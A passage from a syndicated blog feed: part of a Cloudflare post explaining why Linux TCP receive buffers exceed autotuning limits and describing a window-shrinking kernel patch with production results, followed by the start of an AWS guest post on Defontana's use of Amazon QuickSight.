Here is the pattern of packet exchange that repeats itself during the erroneous “growth phase” after L7 stopped reading at the 411 second mark:
This variation of the problem is addressed below in the section called “Reader never reads”.
sk_rcvbuf is being increased inappropriately. Somewhere. Let’s review the code to narrow down the possibilities.
sk_rcvbuf only gets updated in three places (that are relevant to this issue):
Actually, we are not calling tcp_set_rcvlowat, which eliminates that one. Next we used bpftrace scripts to figure out if it’s in tcp_clamp_window or tcp_rcv_space_adjust. After bpftracing, the answer is: It’s tcp_clamp_window.
tcp_try_rmem_schedule is being called as usual.

Sometimes rmem_alloc > sk_rcvbuf. When that happens, prune is called, which calls tcp_clamp_window. tcp_clamp_window increases sk_rcvbuf to match rmem_alloc. That is unexpected.
The key question is: Why is rmem_alloc > sk_rcvbuf?
More kernel code review ensued, reviewing all the places where rmem_alloc is increased, and looking to see where rmem_alloc could be exceeding sk_rcvbuf. After more bpftracing, watching netstats, etc., the answer is: TCP coalescing.
Coalescing is where the kernel will combine packets as they are being received.
Note that this is not Generic Receive Offload (GRO). This is specific to TCP for packets on the INPUT path. Coalesce is a L4 feature that appends user payload from an incoming packet to an already existing packet, if possible. This saves memory (header space).
tcp_rcv_established calls tcp_queue_rcv, which calls tcp_try_coalesce. If the incoming packet can be coalesced, then it will be, and rmem_alloc is raised to reflect that. Here’s the important part: rmem_alloc can and does go above sk_rcvbuf because of the logic in that routine.
In step 2, in order for rmem_alloc to exceed sk_rcvbuf, it has to be near sk_rcvbuf in the first place. We use tcp_adv_win_scale of -2, which means the window size will be 25% of the available buffer size, so we would not expect rmem_alloc to even be close to sk_rcvbuf. In our tests, the truesize ratio is not close to 4, so something unexpected is happening.
Why is rmem_alloc even close to sk_rcvbuf?
Sending a ZeroWindow (a packet advertising a window size of zero) is how a TCP receiver tells a TCP sender to stop sending when the receive window is full. This is the mechanism that should keep rmem_alloc well below sk_rcvbuf.
During our tests, we happened to notice that the SNMP metric TCPWantZeroWindowAdv was increasing. The receiver was not sending ZeroWindows when it should have been. So our attention fell on the window calculation logic, and we arrived at the root cause of all of our problems.
The problem has to do with how the receive window size is calculated. This is the value in the TCP header that the receiver sends to the sender. Together with the ACK value, it communicates to the sender what the right edge of the window is.
The way TCP’s sliding window works is described in Stevens, “TCP/IP Illustrated, Volume 1”, section 20.3. Visually, the receive window looks like this:

In the early days of the Internet, wide-area communications links offered low bandwidths (relative to today), so the 16 bits in the TCP header was more than enough to express the size of the receive window needed to achieve optimal throughput. Then the future happened, and now those 16-bit window values are scaled based upon a multiplier set during the TCP 3-way handshake.
The window scaling factor allows us to reach high throughputs on modern networks, but it also introduced an issue that we must now discuss.
The granularity of the receive window size that can be set in the TCP header is larger than the granularity of the actual changes we sometimes want to make to the size of the receive window.
When window scaling is in effect, every time the receiver ACKs some data, the receiver has to move the right edge of the window either left or right. The only exception would be if the amount of ACKed data is exactly a multiple of the window scale factor, and the receive window size specified in the ACK packet was reduced by the same multiple. This is rare.
So the right edge has to move. Most of the time, the receive window size does not change and the right edge moves to the right in lockstep with the ACK (the left edge), which always moves to the right.
The receiver can decide to increase the size of the receive window, based on its normal criteria, and that’s fine. It just means the right edge moves farther to the right. No problems.

But what happens when we approach a window full condition? Keeping the right edge unchanged is not an option. We are forced to make a decision. Our choices are:
But if we have arrived at the upper limit, then moving the right edge to the right requires us to ignore the upper limit. This is equivalent to not having a limit. This is what Linux does today, and is the source of the problems described in this post.
This occurs for any window scaling factor greater than one. This means everyone.
The window size specified in the TCP header is the receive window size. It is sent from the receiver to the sender. The ACK number plus the window size defines the range of sequence numbers that the sender may send. It is also called the advertised window, or the offered window.
There are three terms related to TCP window management that are important to understand:
Opening and shrinking is not the same thing as the receive window size in the TCP header getting larger or smaller. The right edge is defined as the ACK number plus the receive window size. Shrinking only occurs when that right edge moves to the left (i.e. gets reduced).
RFC 7323 describes window retraction. Retracting the window is the same as shrinking the window.
There are only three options to consider:
Letting the window grow is the same as ignoring the memory limits set by autotuning. It results in allocating excessive amounts of memory for no reason. This is really just kicking the can down the road until allocated memory reaches net.ipv4.tcp_rmem max, when we are forced to choose from among one of the other two options.
Dropping incoming packets will cause the sender to retransmit the dropped packets, with exponential backoff, until an eventual timeout (depending on the client read rate), which breaks the connection. ZeroWindows are never sent. This wastes bandwidth and processing resources by retransmitting packets we know will not be successfully delivered to L7 at the receiver. This is functionally incorrect for a window full situation.
Shrinking the window involves moving the right edge of the window to the left when approaching a window full condition. A ZeroWindow is sent when the window is full. There is no wasted memory, no wasted bandwidth, and no broken connections.
The current situation is that we are letting the window grow (option #1), and when net.ipv4.tcp_rmem max is reached, we are dropping packets (option #2).
We need to stop doing option #1. We could either drop packets (option #2) when sk_rcvbuf is reached. This avoids excessive memory usage, but is still functionally incorrect for a window full situation. Or we could shrink the window (option #3).
It turns out that this issue has already been addressed in the RFC’s.
RFC 7323 says:
There are two elements here that are important.
Appendix F of that RFC describes our situation, adding:
The Linux kernel patch we wrote to enable TCP window shrinking can be found here. This patch will also be submitted upstream.

Here is the test we showed above, but this time using the kernel patch:
Here is the pattern of packet exchanges that repeat when using the kernel patch:
We see that the memory limit is being honored, ZeroWindows are being sent, there are no retransmissions, and no disconnects after 15 minutes. This is the desired result.
The window scaling factor of 8 and tcp_adv_win_scale of 1 is commonly seen on the public Internet, so let’s test that.
At the ~2100 second mark, we see the same problems we saw earlier when using wscale 13.
The kernel patch is working as expected.
This is a test run where the reader alternates every 240 seconds between reading slow and reading fast. Slow is 1B every 1 ms and fast is 3300B every 1 ms.

The kernel patch is working as expected.
NB. We do see the increase of skmem_rb at the 720 second mark, but it only goes to ~20MB and does not grow unbounded. Whether or not 20MB is the most ideal value for this TCP session is an interesting question, but that is a topic for a different blog post.
Here’s a good one. Say a reader never reads from the socket. How much TCP receive buffer memory would we expect that reader to consume? One might assume the answer is that the reader would read a few packets, store the payload in the receive queue, then pause the flow of packets until the userspace program starts reading. The actual answer is that the reader will read packets until the receive queue grows to the size of net.ipv4.tcp_rmem max. This is incorrect behavior, to say the very least.
For this test, the sender sends 4 bytes every 1 ms. The reader, literally, never reads from the socket. Not once.

Using the kernel patch produces the expected behavior.
We deployed this patch to the Cloudflare production network, and can see the effects in aggregate when running at scale.
This first graph shows RcvPruned, which shows how many incoming packets per second were dropped due to memory constraints.

The patch was enabled on most servers on 05/01 at 22:00, eliminating those drops.
Recall that TCPRcvCollapsed is the number of packets per second that are merged together in the queue in order to reduce memory usage (by eliminating header metadata). This occurs when memory limits are reached.

The patch was enabled on most servers on 05/01 at 22:00. These graphs show the results from one of our data centers. The upper graph shows that the patch has eliminated all collapse processing. The lower graph shows the amount of time spent in collapse processing (each line in the lower graph is a single server). This is important because it can impact Cloudflare’s responsiveness in processing HTTP requests. The result of the patch is that all latency due to TCP collapse processing has been eliminated.
Because the memory limits set by autotuning are now being enforced, the total amount of memory allocated is reduced.

In this graph, the green line shows the total amount of memory allocated for TCP buffers in one of our data centers. This is with the patch enabled. The purple line is the same total, but from exactly 7 days prior to the time indicated on the x axis, before the patch was enabled. Using this approach to visualization, it is clear to see the memory saved with the patch enabled.
TCPWantZeroWindowAdv is the number of times per second that the window calculation based on available buffer memory produced a result that should have resulted in a ZeroWindow being sent to the sender, but was not. In other words, this is how often the receive buffer was increased beyond the limit set by autotuning.
After a receiver has sent a Zero Window to the sender, the receiver is not expecting to get any additional data from the sender. Should additional data packets arrive at the receiver during the period when the window size is zero, those packets are dropped and the metric TCPZeroWindowDrop is incremented. These dropped packets are usually just due to the timing of these events, i.e. the Zero Window packet in one direction and some data packets flowing in the other direction passed by each other on the network.

The patch was enabled on most servers on 05/01 at 22:00, although it was enabled for a subset of servers on 04/26 and 04/28.
The upper graph tells us that ZeroWindows are indeed being sent when they need to be based on the available memory at the receiver. This is what the lack of “Wants” starting on 05/01 is telling us.
The lower graph reports the packets that are dropped because the session is in a ZeroWindow state. These are ok to drop, because the session is in a ZeroWindow state. These drops do not have a negative impact, for the same reason (it’s in a ZeroWindow state).
All of these results are as expected.
Importantly, we have also not found any peer TCP stacks that are non-RFC compliant (i.e. that are not able to accept a shrinking window).
In this blog post, we described when and why TCP memory limits are not being honored in the Linux kernel, and introduced a patch that fixes it. All in a day’s work at Cloudflare, where we are helping build a better Internet.
Post Syndicated from Cynthia Valeriano original https://aws.amazon.com/blogs/big-data/defontana-provides-business-administration-solutions-to-latin-american-customers-using-amazon-quicksight/
This is a guest post by Cynthia Valeriano, Jaime Olivares, and Guillermo Puelles from DeFontana.
 |
 |

Defontana develops fully cloud-based business applications for the administration and management of companies. Based in Santiago, Chile, with operations in Peru, Mexico, and most recently Colombia, our main product is a 100% cloud-based enterprise resource planning (ERP) system that has been providing value to our business customers for about 20 years. In addition to our core ERP product, we have developed integration modules for ecommerce, banks, financial and regulatory institutions, digital signatures, business reports, and many other solutions. Our goal is to continue building solutions for customers and make Defontana the best business administration tool in Chile and Latin America.
Most of our customers are small and medium businesses (SMBs) who need to optimize their resources. Our ERP system helps customers manage cash flow, time, human resources (HR), and other resources. As we were exploring how to continue innovating for our customers and looking for an embedded analytics solution, we chose Amazon QuickSight, which allows us to seamlessly integrate data-driven experiences into our web application.
In this post, we discuss how QuickSight has sped up our development time, enabled us to provide more value to our customers, and even improved our own internal operations.
We built our ERP service as a web application from the beginning. 10 years ago, this was a big differentiator for us, but to continue to serve the SMBs that trust us for information on a daily basis, we wanted to offer even more advanced analytics. By embedding QuickSight into our web application, we have been able to provide business intelligence (BI) functionalities to customers two or three times faster than we would have if we had opted for libraries for generating HTML reports. Thanks to our embedded QuickSight solution, we are able to focus more of our energy on analyzing the requirements and functionalities that we want to offer our customers in each BI report.

The following screenshots show our ERP service, accessed on a web browser, with insights and rich visualizations by QuickSight.
We enjoy using QuickSight because of how well it integrates with other AWS services. Our data is stored in a legacy relational database management system (RDMS), Amazon Aurora, and Amazon DynamoDB. We are in the process of moving away from that legacy RDMS to PostgreSQL through a Babelfish for Aurora PostgreSQL project. This will allow us to reduce costs while also being able to use a multi-Region database with disaster recovery in the future. This would have been too expensive with the legacy RDMS. To seamlessly transfer data from these databases to Amazon Simple Storage Service (Amazon S3), we use AWS Database Migration Service (AWS DMS). Then, AWS Glue allows us to generate several extract, transform, and load (ETL) processes to prepare the data in Amazon S3 to be used in QuickSight. Finally, we use Amazon Athena to generate views to be used as base information in QuickSight.
